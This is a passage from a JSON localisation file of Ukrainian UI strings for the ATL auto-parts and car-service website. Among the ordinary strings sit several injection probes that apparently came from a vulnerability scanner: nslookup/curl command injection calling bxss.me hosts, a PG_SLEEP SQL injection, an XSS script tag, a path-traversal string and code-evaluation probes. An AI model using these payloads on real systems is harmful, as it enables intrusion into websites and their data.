грн.","e08c8dd02f66cb9f452ab5ff3d9a6adf":"Продолжить","e0aad033d0182fe96597ac29822be59c":"Перейти к сравнению","e0c9807d47435bd6ae7d954455ae3e54":"пн-пт","e1149adf8095dab7d77a56fedd8ebad2":"Запрос","e12462669b4e8f7a52d5176efb2fb005":"Документы необходимые для растаможки","e13137cda4a4bceea7ecbb926b8e868d":"Важная задача идентификатора – помочь подобрать запчасти по вин-коду. Такой способ надежней выбора по марке, модели, ведь производители часто совершенствуют линейки транспортных средств. Соответственно могут быть незначительные изменения в модификациях авто, а следственно и деталях. Запчасти по VIN -коду как раз и подбираются с учетом этих новшеств. Сам идентификатор указывается и в техпаспорте, и его можно найти в самом авто сразу в нескольких местах.","e13a6012b6e73badbe951bfa7214bdb4":"услуг","e16df0730c70857e4ff4bbecd8d6d64d":"Салфетки","e1911afad768156e1ce59f727657701a":"Жидкость незамерзающая для омывателя стекол","e192b4829e253b5d7c835d42bd9d2794":"Шины","e19657efe5f67247f48dc1e31f0efe9f":"Показать основных производителей","e1b0d2b9ef0a93521e7fa8a244d0768f":"Ваш e-mail","e1c460cccae48238e3f198c18f8c6e00":"Способ доставки","e1c4ddf95b1c93c8e5cba38ad59ca271":"Да, вы можете купить любое масло или фильтр в необходимом объеме и получить их бесплатную замену.","e1cecb76b3930d79712fcb1df189db62":"Купить онлайн в интернет-магазине atl.ua","e1d88e0fa3791709421b312fbb7742f0":"Часто задаваемые вопросы о вакансии","e1dc514bd1dc5b9441788a259cd4ceea":"Быстрый поиск деталей по вин коду или номеру вашего авто. Подбор масла по вин номеру.","e1e353aaca6f1cd8fd9e38b5c423ef84":"Спасибо за оставленную заявку. В скором времени с вами свяжется наш администратор.","e1e98a5d8facc54d3ba81285d59ae9f0":"Найденные совпадения","e1f3396428b64acdb84763c04bf9d39a":"Широкий ассортимент","e20a6e3d67954c7fe465da537aa3eb3c":"Очень скоро мы его опубликуем","e2166341b0f2cfc65544b5dfadd87a2a":"НОВОЕ АВТО – ИДЕАЛЬНЫЙ НАБОР ДЛЯ ТЕХ, КТО ХОЧЕТ ПОЗАБОТИТЬСЯ О СВОЕМ АВТОМОБИЛЕ","e218e5e787aaed05d8ecea8425445150":"Скрыть дополнительные поля","e21b12628b5088678e9f484b9033e5e1":"Антибуксы","e22ad436a75ddca627ceceb8133ed473":"Пятница","e25ea2585d3685b7aad026194546bb70":"Основные","e2626fb611f188ed144c9073cde0bd87":"Подберем масло и фильтр для вашего автомобиля","e2786e6e4ff53dd154efc8b94fb2c68b":"Центральный офис","e2b138f3e27fb1335cfa9550c7fc4f73":"Подкатегория","e2b989fffbee5e17f456cb1b04a646e6":"История пуста","e2bd71b70f72ec945f73f848306a9cbc":"– может изменяться при изменении курса гривны к доллару США","e2c0ea35f4f98859de9c9c5b687349b6":"`(nslookup -q = cname hitdsdeztclsna5451.bxss.me || curl hitdsdeztclsna5451.bxss.me)`","e31827009cb157785e3600e813e5a612":"Магазин-сервис","e32ee8bda914d2c0bca459d7e63fe7aa":"Герметичность батареи","e34f8899fe86665d16b3593e7a239eaa":"Найденный автомобиль не совпадает с текущим","e350a70786a04948cb4d2b2eb080922c":"Не переживайте, Вы в надежных руках!","e359ebbf6803cb9dbade4ffd7db43042":"Фильтр","e36aae75ce45bcf9ca46ba26dc4f4d0a":"Успейте воспользоваться выгодным предложением и получить скидку 50% на шиномонтаж или оплату частями на 4 месяца. Акция действует только при покупке комплекта из 4 шин","e37057717cdf3eb797e9b1098e5066fa":"VIN","e3792ff86f254a34bc3ff508a903d45a":"Чтобы получить скидку за ваш полезный отклик перейдите в личный кабинет.","e3813e5ef52b369a454fda9e23fb7902":"Укажите VIN-номер и получите доступ ко всем своим наряд-заказам в АТЛ","e38359bf6548dba823669de84b613175":"Файл должен быть такого типа:","e38e6b21977fd46f1779fe12635f7bc4":"Канистры для бензина","e3a04f479d9e761eec2ec4960efd9108":"6 месяцев","e3abe69c9a81238417e9763c5d71388e":"Оставить отзыв о заказе","e3b8e1e39438c6166235519352b37d5f":"товар на сумму","e3b91a5be481e58d01916a998c5ee045":"Люди также ищут","e3c1f39b86bb7162bddb548e2cfd6077":"Оплата","e3c7e3a6cf1b46d83a512e85fac7036e":"Электромобили из США","e3d2a3426fbc18e1c6df37fa09ae3e10":"после выхода на полную мощность и до оплаты налогов","e3d76fa81ee1906df1bf7b9fc30f7986":"Места","e41fc3b9c32465bcff4b08381b114185":"Стороны","e428130ff8736832245470d22258999f":"Регулярное Digital-продвижение бренда АТЛ (SEO-продвижение, PPC (таргетированная) реклама, email-маркетинг, контент-маркетинг, партнерский маркетинг)","e43fd8eeea1e977fbd125146a915f05f":"При покупке или самовывозе из магазинов сети АТЛ","e44629b6dac0aeeff96d8ab0040a9c5f":"для следующих моделей","e44c049cdc744c11e906e24404a2324d":"Все результаты поиска","e462ada246b4452ea1fc042da879aca6":"Оператор поможет вам с выбором подарка! Не упустите возможность воспользоваться выгодной акцией.","e466c6024e1c3474d8b3d356157264ff":"Интерьер","e4813bed22270b68afbbf2f70dc228fc":"По дате(сначала новые)","e48292b5798639c6d2ef95671d1d2f4c":"в подарок!","e48a22f140d23ad983bdec603c42c8f4":"Ожидайте результатов диагностики и предложений по устранению неисправностей","e48f82aed5a3bf22000f74413fbc53e0":"Антидождь (антигрязь, антиснег)","e492d2c95906dcdb2ea328d9bcda0735":"Редактирование получателя","e4b91ae01951b356b5f19b21b2d4957e":"Тут мы будем хранить ваши любимые способы доставки, попробуйте добавить их сами, чтобы быстро и удобно оформлять заказ.","e4cb3a90e1defc2f7b068cb0c865e287":"Органайзеры в багажник и салон","e4cb7545a058f20e7a4889ee84cf8737":"ОБЗОР НАБОРА","e4cc11670609201b33cc7c41eea66f00":"Похожие автомобили:","e4de62236162b1766ad22f0ee5f765b3":"Направление","e4f35e663ed92cf60f57ada5a107ac16":"До -25%","e4fb2e73216c3bba799fbe358b4f05c8":"Приводов ручника","e5180d3b6026289fbe14a427c2e5ea09":"Техническая помощь","e53147e977ef1ece1cb9d8935f68a1dd":"Срок доставки зависит от вашего региона.","e5367bd2d27ada743a3adaa0024f1c91":"тип автомобиля","e53b2f2d28686409601661258a3797b4":"с","e560a368e68447a1d8dc0d9af671005b":"Медицинская аптечка универсальная","e58468a6c75bd781fdfe04ac051fa1fa":"В один клик после оформления заказа.","e5b328b4e1c5fd66fc9df6594dd8964c":"Пусто","e5d05a7f3164a6c57d1d13c7e965b79a":"Введите номер детали, например","e5e4136baaee273177fc05e60b3f3595":"Узнавайте первыми про новые акции и специальные предложения!","e5e4fa9120d231fb2a8c2cae6fd079c2":"15600, Мена, шлях Сіверський, буд. №25а","e5eb92e1885a273e531552ec1f708b9c":"В списке нет товаров","e5f4f7acf516006e6c84f270f5dcffed":"Корпоративная программа","e60793b151566fcc3b4904b60c0bda64":"Имеет эргономичную форму и прозрачную крышку, из которой удобно пить;","e61d968c096f92fb713a0ffd0ba494ad":"Выберите свой город","e64eb27f39863ecab55958d10aa29e6b":"Отдел кадров:","e68f74357c7d0c074eb5951130970695":"в наличии","e695073ad903877f9e95c4d2b477881e":"Популярные запчасти на","e6b94a3bc9339bc90bc2f8237f876ece":"Вы экономите","e6c9de0d0fed59e843011dcc87867998":"Корпус имеет двойные стенки из нержавейки высокого качества. Между металлическими стенками находится вакуум. Это помогает хранить любимые напитки горячими или холодными в течение нескольких часов;","e718a5c2489428c0f09aec6eb92bc8bf":": заказ оплачен","e71baec0923c06a5680cc964e334adc0":"29026, Хмельницький, вул. Пілотська, буд. №10\/2","e7306d4044d9bfeea2c5cc4c78155a30":"Резиновые сапоги","e741ab8abb029dd5cb4480ac6ef2dc01":"Используйте наличные, безналичные, карточку, наложенный платеж и даже кредит или рассрочку — платите как угодно!","e747ec0bb646c8f03075238061950391":"Показать ещё","e748c144d1fc515f6f6895ac5056c25a":"Перезвоните мне","e751b2cd2ed3adfd8bafa6447f71c015":"Вы получите скидку 15% на ремонтные работы по выводам диагностики","e773d8af02ba5a9859580f860a246fa1":"Подобрать запчасти по вин-коду в Украине можно именно у нас. В ассортименте ATL есть оригиналы и аналоги запчастей отличного проверенного качества. При подборе АОЕ деталей это как никогда актуально, так поиск запчасти по номеру – оптимальный вариант, поскольку он полностью исключает несовпадение деталей. И это лишь одно из преимуществ такого сервиса. Выбор запчасти по номеру  авто также:","e77a9bc79830c1cd1502983215582848":"Чехлы и тенты на автомобиль","e7820922214f8e0bdaae41be2b985828":"Отправить повторно","e79c673762c48755e1f0a37ccbc7397a":"Все товары будут добавлены в заказ автоматически.","e79fac28d12f121ca9483d54114fa5fb":"Скидки до 70%","e7a972975827ba75fc166e91570c8ab8":"Могу ли я получить несколько подарков?","e7af3df30f0e45d6782df4e5b637cf16":"Как давно Вы являетесь нашим клиентом?","e7b4134401cfe10a7a4fb93a6f4d333d":"1%","e7b88f30aa2e7c7b92a8150f79b99ab9":"Двигатель","e7ffde0eb96a45abbb45c444052709b5":"Всего","e826352bfd6495c79572ed40a8babaa7":"Аксессуары для салона и кузова","e849d5c59f48ea5974ba82589fcfaee0":"Учитывая расстояние","e85a7a1e7fa019e4adc10385f05ec4b1":"Смена пароля","e88bd1b3638fb2866b20f6698bf06b28":"+ Подарок!","e893dad4d6eee6b9b422b525602bdb09":"Тягово-подьемные механизмы","e8b2922fa42603068fb7203cf03135fd":"Период выпуска","e8c92e946807916d23dca32683c486e2":"Как найти VIN код авто для подбора запчастей?","e8fa9f29633196e210b572492a9fa180":"Фильтр салона","e9469ab5d662c4312a41424c9bd68559":"Автомагазин","e9620707265cead3e3a305229d8ae5f0":"товары","e9656f1cfedd30a0aac4c5db3241ab7e":"классическое решение с высокой эффективностью и долговечностью","e96e1deea44b1aa0e1e4f94549711134":"Электромобили из Норвегии","e972046891db73b823eec08004a16157":"Меняем наше представление об автомобилях.","e98c1757737f2565973bc1696ff5864e":"Добавив в него товары, вы можете вернуться к списку покупок в любое удобное время, а также поделиться им со своими друзьями и обсудить предстоящую покупку вместе.","e98e86b2293a9e60dbd7acf7bd05d55f":"Номера оригинальных запчастей (от производителя автомобиля), для которых заменой является артикул","e992d2bc0c576ec443c7abaa7be24e6c":"Выбрать станцию обслуживания","e99a9afe3d90773a034f425a2459f023":"Код:","e9ab2cb2dde157b70763963cfd6e12ab":"К 18:30","e9accc87d1f12ac49a1ae102f914b0df":"Тогда этот набор для Вас","e9bdcf6d04047360ac50ced5a7f4c5f1":"Cпособ доставки","e9c3a648ce9e5dcf3c96940e682a72a2":"Продолжить","e9c9f0bb53721c71d958b9d645dfbe13":"ремонтируем","e9dd0ec82bd659bf103be51f849cbf4c":"День автомобилиста","e9e518b0cf5986d1ebea4a0e075c67bb":"Каменец-Подольский","e9f07e9b80fa60dd80593f7f5ffcf7b4":"03038, Київ (регион) обл., Київ, Голосiївський, м. Либідська, вул. Малевича Казимира, буд. №86в","ea1785bb0d91df0f01418afde6c348e1":"Выберите модификацию","ea2de7111d67405ec254a5389a857cc2":"Нет ничего приятнее, чем видеть свой автомобиль блестящим после собственноручной мойки!","ea44dd2b93521df4a4d4a7407b41aeb9":"Буксировочные тросы","ea5c279f861c5be8befa3ea1d4113c02":"АТЛ","ea5cd8754658cea85a1f497bd8c864a9":"Не упустите возможность получить скидку 30%!","ea633666f4e1629a07ca0866682aac1a":"Все вакансии","ea85fa9a7a154d5326612aed65934c2a":"Хочу такую!","ea87cdca9ad1bac8cac6dbf6a5b8ac00":"Уже регистрировались?","ea9416ceabcaea46797d40af2adbd877":"Стационарные аккумуляторы","eaade27d90c0641bc406e6a8816213e7":"Выбирай товары от AMIO","eab2f99c6dfcd0ec70ee6dd009fa2d09":"Неверный телефон","eab79dbd1f2eae4dc7d4cc425358de84":"Итого:","eac21fdd1c934e7d859f6e554e49e63e":"Поиск филиала подсказка","eadc3caabcb52c7df4802fddec940f0f":": новый заказ","eae0c7b5a3152eae9173fd67171632ce":"Или звоните по номеру:","eaf99253ad3ce27de4b41f5410d7f9e6":"Відправити відгук","eb22ef9fe6e9606ad6abb51a301811d7":"Вы успешно добавили способ доставки","eb29912327ab420c48cb4371be442270":"для вашего автомобиля","eb29d2e1afb1de55715d20405116b3d1":"которые помогут Вам в пути и сделают поездку максимально комфортной.","eb2f387ccee31ae78d4975e98117f838":"Звонки принимаются в будни с 9:00 до 19:00","eb5266122bbd8969731a64bceaa1352c":"команда АТЛ системой Random будет выбирать победителей розыгрыша.","eb557c3195702637b89955607c188486":"Перейти в каталог","eb84480088e15cc8c98b51c5791abacf":"на указанный номер придет сообщение с одноразовым кодом, введите его ниже:","eb9b289a95bb5506b12afa6503b24a41":"Фонари","ebadc47489b6a7d474a25ad9584e5f45":"Экран","ec29a197e02af5a843d238568300f6b9":"Некорректный e-mail адрес","ec3975e37639f2c653f0745646199a8c":"32. Ошибка добавления в корзину","ec4e4fc0158dbfcd888236024768a10b":"Вам также могут быть полезны эти статьи:","ec7acb8d4de4047fef0d125ba1c0c76d":"Рассчитайте примерную стоимость растаможки","ec811e78843924ce9e3e35c0922be2ec":"В обязательном порядке проконсультируйтесь с администратором сервиса относительно точной стоимости услуги","eca1afddbb30e74bc2ff972845644117":"Построен вокруг водителя","eca5ebef336dd0ae3d38f0d4023847be":"Выбрать запчасти для другого авто","eccfebd4fc1587445ed382efadfb7376":"Тормозных дисков и колодок","ecdbdc8b4c68acdb3b84d57d23d884f9":"Отменить","ece0f227adea5f18b4eeccac24d27731":"Укажите менеджер","ece7fa4fc9b4c7b031da665360c7a97b":"меблями и оборудованием","ecfdffad7d3140d031b1d87d3b531c7c":"Должно быть в каждом авто","ed2bbfbc53d83d3ad81f7fd6485ac6e8":"Удалить","edcf39209f3f2bb6da1efd8258c12639":"Итого","ede32ec15c4d388d2ca32c61bf8dc867":"Увеличенный запас хода","edf181b86aa47af1cea2b21fe76be6f0":"класс безопасности;","ee08163b2b924e48ab9cdba9e2c54cb1":"Чем это будет полезно ?","ee59165022fe4dcaa89621460f974e48":"Черная пятница","ee6755583795e244eda11d6042142a82":"Найденные предложения","ee9f25df1bb023e7089aae1876ed68b9":"Уровень и состояние жидкости гидроусилителя","eeb9cc7a1dabbcd6ca26b08529157950":"Подписывайтесь на наш канал в Телеграме","eec433ff9682229d0522557f600a0b8d":"оформляем","eecbabae7054f47c2f3f17e00bc6e4d1":"Кабели синхронизации и переходники","eee16ae285dca002c1b0914b122aeaf7":"От дешёвых к дорогим","ef1f6f5d74b6cc7b2c96c089dc6eaceb":"Почему выбирают PHILIPS?","ef85661b8128e33b6520ac3ff14d1a17":"Компания №1 по обслуживанию авто","ef8e4ad513315ded10a52c72d04cada1":"Воротки","efc581f10951933a4bac545faefe6a6f":"Доставка в U67P6KDZ ')) или 75 = (выберите 75 из PG_SLEEP (15))-","efccf89674440d6de82d2702ef51f69e":"response.write (9722668*9903747)","f019d7c4431c3556a7b3d3181f7d3ca4":"Выбор города поможет предоставить актуальную информацию о товарах, услугах и их цены в вашем городе и сохранит больше времени для вас.","f01d12b29c41405a5b04ef37c24092f8":"bxss.me","f031657902d3583126803118136960d7":"Вход в личный кабинет","f0437fe655392995a2e86812ad854521":"Шпаклевки","f0512b612d142fb5e9ed54c4dfc2fc30":"устойчивость к вибрациям, долгий срок службы и проверенное качество","f069d1742a73ab074bc52109dbc9e71a":"Кредиты без залога","f0852bc817d180a92ee63a7895598cad":"Краткий отчёт","f0aacd1013740ec8d5082ac821cb5aea":"дружественный и сплоченный коллектив","f0bba5961a86223b1c2e2282c839e30e":"Выберите марку","f0e2633cd88729806040f9cf9bef8163":"Квартира","f0e3c390cb88d16db2764163a8098c60":"час","f0efde2ac15bc5d8b55901e2f49f3ca5":"Не менее","f0f0d37f78162099b217a4c21667dd85":"Щетки стеклоочистителя","f10044299b5f3c93bb5053547836e272":"Cкрыть","f13f0650eaf2a8d788f9feea3ba4decf":"Результат поиска: [title] [number_clean] и его заменители (аналоги)","f142a892c61f62620ec469980ab19c4d":"Легкая замена","f145960efdeeb2cf3cc04fd8444264b6":"Сбросить все","f147ff4e93075dae9846d7cbcd337571":"Подберем запчасти и аккумулятор для вашего автомобиля","f15dae25310e2c850f526f68c01dec1b":"от дешевых до дорогих","f165a09faa100ef9def1fcb5a327141b":"Перейти к автосервису","f1714dbc5f70f158fb2c7c0a607f44d3":"Диски","f174d95b3f4ef8fc01518b5a1db14fed":"Что если запчасти после подбора по VIN не подойдут?","f1791f9ccdba514bde1bfd29a5b1d8b6":"Вайбер","f19d7176f845f1a178ac32b0dbd350ee":"Выберите параметры для поиска","f1b5d93cd06bb0e509163bb5c73c53d0":"Слишком большой файл","f1bde753515545b0ce2642d103d65921":"Расширенный набор","f1c0982b59f32cddf3deec6f64512d71":"Житомир","f1c89776b5a384025e7d4c18f1465d29":"(функционал скоро появится, но пробег уже можно обновить)","f1f49a6b4b2b169710d47d92ea21bd5d":"Для получения скидки 7% остался один шаг! Только оформите заказ и получите скидку на нужные товары.","f21ba47b28043429b52b64f7eccf46ca":"Подберите мне запчасть","f253a5d28775820ef621af18abe8c4c5":"Подобная ситуация крайне маловероятна так как подбор выполняется с помощью профессиональных программ специалистами с многолетним опытом и глубоким пониманием совместимости запчастей. Если же всё же так случится, то вы сможете вернуть или обменять запчасти.","f274479ecb3bf439a21d12e7921e2f72":"Выбрать фильтра","f275b79476d3ef491f79a2577ad71e8e":"Выгодное предложение от АТЛ! Услуга бесплатной замены масла в подарок! Наш менеджер поможет с записью на услугу, только нажмите \"Оформить заказ\"","f2995f148ca7346529bc059ec7d78923":"срок","f2aec9c5fd1a6352a17322ceed399944":"Профессиональные механики и европейское оборудование","f2ba3ed2bd028c9f8ba88a5e5d388279":"Показать ещё [count]","f2e50c5341ea9303fcac48b6a57f4ae7":"Хотите ли Вы получать от нас информацию по акционным предложениям?","f30d48eae9471aac449892ffd0e67ae4":"сделать","f3254b58e0dcffd1808873d5439b97d7":"Теперь вы будете заходить на сайт под этим номером","f38138469cfd8bc58bea161d3e1b9631":"Файлы должны быть в одном из перечисленных форматов:","f38ac1a0ebcad09db8d8b4c5b8517006":"Боковой","f393475498addb3f761f60e8809ae882":"Базовый набор","f395b9ed5a4c59519a8c5fcf53318d4f":"обл.","f3965424a14730272a2fc63e3b7995fa":"Что входит в комплект:","f3aea77685bae74e7654bf3af91805c9":"Список выполненных работ – чтобы точно знать состояние авто","f3b60f7c8b19c7872754e9289612880a":"для","f3cca99aa76fec54e7caffa5538dab25":"Пожалуйста, уточните информацию и цену  номеру","f45b11f801de276b11f2e6e0bf54003e":"Ароматизаторы в машину","f45e52a8ed34a5ac433684ab024fc67b":"Добавить комментарий к заказу","f48926d5296eb165d4dbcb508e290c0b":"Мы сообщим Вам когда товаря появится в магазине","f490b86156968b0c43cbf28feefacd33":"Восстановление пароля","f4944e3001d5da5bc3664137d2ecb9e1":"Подписание","f4b55630151e81bf7998d70150a16b58":"Имеет ли значение бренд покупаемого масла или фильтра для участия в акции?","f4e5d00940345b56e86bab155d4b9016":"Получите фирменный рюкзак от Wix Filters бесплатно!","f50d065821e1d997a32ec402f29cf6ea":"Оформление заказа","f50f46137749d25e01ee7b68c56cc409":"Доставка осуществляется до входа в здание","f5112476fc40e84d05c98044ce1e895f":"Большая компания с многолетним опытом, занимающаяся полным циклом обслуживания автомобилей","f511fae25057e5a63c0429cb4e7ee254":"Будет здорово, если вы напишете свои впечатления о товаре.","f52b18731e29b272338f4d9d4bad8242":"Чехлы, накидки, майки на сиденья","f5395c9793af8a11b406ca7c1ac70da9":"Узнать больше","f57046c5352ab5c04dac0f4819bb04ec":"это Ваш надежный помощник в непредвиденных ситуациях","f57a57801816cda516533de4183a990a":"Список","f59f93b2236c787b6047427271ef23d1":"Суббота:","f5c01df5474c6e572696abd44d7cef5a":"Азс","f5c80b3bdf475eac12c3f51640c60705":"Наблюдайте за выполнением работ наслаждаясь кофе","f5cb25424f27f44337b71fcd35ce6b11":"Аксессуары для кузова","f5d1470a611480ac7b74324c2beb152e":"Нет в наличии","f5f9228a41b759b583d06499a25756f7":"Выбрать способ оплаты","f61c080da383c773b81d60cd3b17c15b":"Публичный договор","f629fb7106b88f401bda4648ed3211e3":"Общие параметры дисков Вашего авто","f64ffecb9dda1a06ad840b52c53c2116":"ДОПОЛНИТЕЛЬНЫЕ ВОЗМОЖНОСТИ","f6a8521564b4183d778335f1fc2ed48e":"Какие преимущества работы в АТЛ?","f6af360081e86668034343fb6421d359":"Экономия до –50%!","f6b3015d60a7043eb21d1fc09ec8d27c":"Ошибка на сервере","f6b53fbf965e21f235d2d0183c4640a7":"'\"() &%<Zzz> <Script> QYDA (9544) <\/script>","f6bdb6fb5a45e62faaf2ecb52a3f0126":"Яркий свет для вашей безопасности на дороге","f6d05fc6a1f276a62e3821967d551eea":"Доставка в &n984752=v953903","f6d0e714752c0714703e3eb9b81da723":"VIN-номер позволяет максимально точно подбирать запчасти и товары именно для вашего автомобиля.","f6d2603f5e937a7b776e90d346204a48":"Подходит для","f6d9f6e99c7dca5b7146ec2b2d52ebd3":"Получите товар со скидкой","f700a5d68d09cfb2cb1716a7c6e720a1":"Решение энергетической независимости для квартиры","f7234bbd0aafa1d7d477e59e936746d5":"от 87 600 ₴","f7435632a97936c609791d25041369fd":"Ключи","f75319aa7285f2ae6b89abfc18365c43":"Вернуться на главную","f7615be07419b4bdcb0762dba9c95a3b":"Доступно","f767407facad5a108742fcdfae6317a7":"8 марта","f78a2d3db825eb8744d7a37110105874":"Система управления","f797b873113e96ef72243816557e4355":"Подбор по телефону","f799dec908f9cbec90999d6020150213":"Услуг на сумму","f7ac6fc5c5a477063add9c6d0701985d":"Фильтры","f7bdde3a8d04a026698426c0b950990a":"Читать все отзывы к товару","f7c1d882d1c369317fb689bcc9afca8f":"Универсальные смазки","f7c8480c1be817d10108ed2791e52790":"Цилиндры","f7d53aa88d800f4844519623bb204134":"Тестеры","f7e1d953ffd05624fe7b383ed4edc7db":"Маркетинговый сбор","f8211451afc74d93fe8f6c9fe0502d87":"Уличные инструменты и оборудование","f8331b9a03f86f839d48d2e2b9496684":"Формат","f84a22df5a5df6feb74438a8c39123d3":"Все категории сайта","f85025ec14a3dcfee06a09b6a5bee8b7":"На сайте","f85ed74857a5321e2d97cc3384db6341":"Http:\/\/bxss.me\/t\/xss.html?%00","f85f67aa0a27b9fa5e5bcc39a16ee0d3":"Пылесос","f8781e13881b15a00ebf75215370db60":"От дорогих до дешевых","f8989cdfcf993ceca4015374011fcddc":"Неверно переданы данные","f8ac6d0e2b2a41546d37621192a6c7af":"Что то пошло не так.","f8b282f4fe7afacfde85659a38de636f":"Дата покупки","f8beeb280b11c43b26d80bc21f0a5ed1":"Звонки принимаются в рабочие дни с 9:00 до 18:00","f8d5a17a234f62093a47c878a3b1b8d3":"Торжественное","f8e3cefbce6a55c82347db390278ddcc":"фильтр","f8f22e722bc47a033dda7b0a90db0b66":"Товары из категории","f918457b41354d0b2365615fed22a3e2":"Контроль пробега авто на момент обслуживания","f933bf3dedf74b4d74d7746ab94d0dd6":"Бренды авто, к которым можно найти детали","f94e540bcb8bb2ecf40ac18e0ec4b457":"& (nslookup -q = cname hiteqioqbsvpf1b9b6.bxss.me || curl hiteqioqbsvpf1b9b6.bxss.me) & '\\ \"` 0 & (nslookup -q = cname hiteqioqbsvpf1b9b6.bxss.me || curl hiteqioqbsvpf1b9b6.bxss.me) & `'","f96e2c0fca4d6107de257c66a769c88a":"В лабораториях проводится постоянный контроль материалов, чтобы обеспечить стабильно высокое уровень качества.","f96ed9e9b06909087386079d2d408e7d":"Длинна номера телефона должна быть не меньше 19 символов","f975c79ddd253043f40a6eaedde1bb36":"Более 15,000 отзывов в Google со средней оценкой 4.7","f984322f1fbffef0fb07309ba380d522":"Посетите новый современный автосервисный центр АТЛ на Порике 8А!","f98f2ed82036bad03b33c4d978f9595b":"+ Подарок!","f992d4ce43506b7126403d39470c5396":"Это поле обязательное","f9949509df3c86c336082f126d4cb8b7":"Аукцион Manheim привлекателен большим выбором целых автомобилей и электромобилей.","f9b2b7348c90d785c4e515ef27864dc8":"Побор по характеристикам","f9c4c6949e783e29725768ddf8687508":"Винница","f9d1107d3744b2bcc47988e5383cc7db":"До начала работы ты получишь","f9d1dc002aafa2c438f78db5253a6752":"от 127 000 грн.","f9e6f3e7f0b42b4eb9a7e61d06d627ef":"Телефон служит логином для входа в профиль","f9f45e466f14edc7ab06c998548f11ab":"К сожалению, детали с номером","f9f49613da6e26ad6bcbc24f10269771":"Универсальные видеорегистраторы","f9fa0ee3de9e0e3dfd306b13df6f01b9":"и согласование помещения","f9fbc7ec67a31d03ba079214d17d21e2":"до 19:00","fa1802a58550035a69edb95755e58cad":"Ксеноновые лампы","fa21f8f90d102ea5abe2476d681e6c64":"Уровень и состояние масла в редукторах, мостах, раздаточных коробках","fa4996f1f8842c56bbea7973bb6487ca":"9 месяцев","fa57fbdc35cc60989536bc24c8706433":"12345 '\"\\' \\\"); |]*%00 {%0d%0a <%00>%bf%27'????","fa7925c9f28388e28e382477840aaeb5":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/tc\/shells","fa86c64637ffa8ab0428200df5b1a2bb":"Техпомощь","fa9a1fe5140ea357f1d092725a1826c0":"Не верный формат номера телефона","faadb753e2a7393c30081bd69bc48048":"собственное помещение","fab69cb72358b8f0edc79eb75d3b5b65":"Выбирайте автомобиль под нужный бюджет","fabac0c77befc576ee00ac8a756c8454":"от 597 000 грн.","fad2f4048836c1756e80ed58d36089bd":"Вы уверены, что хотите удалить профиль?","fae9373c2260b529c49f723666a1163f":"1gplts8mdx0","faead10d5251d46041b8bcb886e7fe2c":"Аварийные знаки","fb02f682eaebfa0ee74830e9644655a3":"В рюкзаке одно большое отделение с органайзерами, карман для ноутбука, отсек для документов. Также есть по 2 кармана спереди и сбоку.","fb07a0824501d44eec820b07bf3a1f28":"Средний чек","fb1fef5be08bf28dd11ddb4bbde20656":"5л по цене 4-х","fb302fee945f51d9550c855c4ceede19":"Три счастливчика получат ценные подарки от АТЛ, которые обязательно понадобятся каждому автомобилисту.","fb51a3a59ccb832aa84bd23b44c17998":"Получить бесплатный подбор","fb542bb31bdc317a19dd134de86b2409":"6-9 месяцев","fb6abed603bd79a3a96fb455d76a2854":"Аварийные жилеты","fb8251643d2841c2fe8679dca52d44e1":"Заказать звонок","fb8fec006c1e2a88ba4bcaeb7a09029c":"Комфорт и изысканность","fb9206af01bc44da163a69160db6ac89":"Для получения скидки 50% на услугу шиномонтажа остался один шаг! Только оформите заказ, а менеджер поможет Вам с записью на получение услуги.","fb99a8d68e4bf4bffee16c29de16004d":"от 17 016 000 грн.","fb9e993e9846a34bb87423ac5ee5fea6":"Зарегистрироваться","fbab5a6dd88360c819f92f00a1da255f":"Пароль успешно изменен","fbc4098f803631f5adc4345cdf0a2c84":"Панорамный световой люк","fbd40e890b3fad1e70dcc83515297ea5":"Ссылка скопирована","fbdfd7285d3d485455c52030d5227baf":"литры","fc16f125b3000200019657b01a6da990":"проверяем при диагностике","fc1f66736f8284f9063639476025a88f":"Внимание! Количество единиц товара меньше минимального","fc504fb141a11554573b1777c1a72515":"Женский","fc6779409f3a3e3e5eaa705c8a11a9c6":"10031, Житомир, просп. Незалежності, буд. №91\/1","fc6bb4b03a088493a0c703f4948fdfe5":"Ароматизаторы","fc7eb2bdb1762bde67e4a4c370deb052":"Обучение и развитие: В АТЛ мы придаем большое значение профессиональному развитию наших работников. Регулярные тренинги, семинары и возможность проходить внешние курсы помогут вам постоянно улучшать свои навыки.\nКарьерные возможности: У нас есть четко разработанная система карьерного роста. С позиции автомеханика вы можете перейти на должности старшего механика, руководителя смены или даже менеджера сервисного центра.\nПризнание и мотивация: Мы верим в признание достижений наших сотрудников и регулярно проводим оценку их работы, отражаемую в премиях, бонусах и возможностях повышения.","fc865997165a5e791b978e024d2a35f1":"$ {@print (md5 (31337))}","fcacdf7761646e58df4e3e02caa18cf6":"Цифровые наряд-заказы с подробной информацией о посещении автосервиса","fcd3ce18e0087597054b9bfe1eb062b9":"Получите промокод на скидку –10% на услугу замены масла и фильтров и станьте участником розыгрыша ценных подарков от WIX.","fce0253d20d05d56bd6a470699ece6b0":"49041, Дніпропетровська обл., Дніпро, вул. Старокойдацька, буд. №9","fd0193dc5630cfc9b1d0c0420226d4de":"Сейчас этот товар отсутствует по выбранному Вами адресу","fd309ff68c7dc4a819ad5d6b422a2dd3":"Список товаров","fd35f007aabb3b51ec2b69f7e48ffd1f":"Автофургон \/ спортивно-утилитарный автомобиль","fd3cad13083a7c2512ef4b7c983bda68":"Смотреть все отзывы","fd440abe18b53c1548b6a467df642006":"Расскажите другим водителям о своем опыте","fd5e8e29e6bb9aa74a653d7e4a59f688":"Скидка –10% предоставляется исключительно на услугу замены моторного масла и фильтров при условии приобретения фильтров WIX и моторного масла.","fd87076c2828a91febe7f6a242d229c7":"Сохраняйте чек! Потому что это гарантия получения подарка","fd87c8da32aa6764176f847a6bddde07":"секунды","fd8c5e7019a57a6dbbfc18f64575bafb":"тип кузова;","fd97b533cb1e680670edf7a52af36c6a":"BOSCH","fda9c19c8e54988e485bd92e21e924ea":"праздничного мероприятия по случаю открытия","fdb2b9f21ff69f321c9fdd67f8397006":"Доставка в \"|| Sleep (27*1000)*wtjbx ||\"","fdc30f9e6b9911b7dedce9f875170f23":"Удалить комментарий к заказу","fdc34abc44a5cac40aa013d6ceb08f7d":"Введите номер в формате","fdf076a428866c1c993523b5d00668b0":"от 261 000 грн.","fdf67527eda17563e5f823e68d7bef93":"Скрыть 